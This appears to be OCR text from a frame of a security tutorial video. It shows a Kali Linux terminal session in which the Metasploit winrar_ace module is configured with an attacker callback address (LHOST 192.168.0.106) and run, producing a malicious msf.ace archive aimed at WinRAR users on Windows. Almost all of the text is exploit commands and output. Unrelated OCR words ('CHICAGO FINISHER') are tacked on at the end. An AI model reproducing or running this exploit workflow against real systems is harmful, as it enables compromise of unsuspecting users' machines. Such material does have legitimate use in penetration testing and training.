 loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/fileformat/winrar_ace) > set LHOST 192.168.0.106
LHOST ⇒ 192.168.0.106
msf6 exploit(windows/fileformat/winrar_ace) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.106  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::f71d:1430:658e:f368  prefixlen 64  scopeid 0×20<link>
ether 08:00:27:4f:f6:b4  txqueuelen 1000  (Ethernet)
RX packets 49784  bytes 21435480 (20.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 15378  bytes 6457972 (6.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 744775  bytes 141791002 (135.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 744775  bytes 141791002 (135.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(windows/fileformat/winrar_ace) > run
[+] msf.ace stored at /root/.msf4/local/msf.ace
msf6 exploit(windows/fileformat/winrar_ace) >
CHICAGO
FINISHER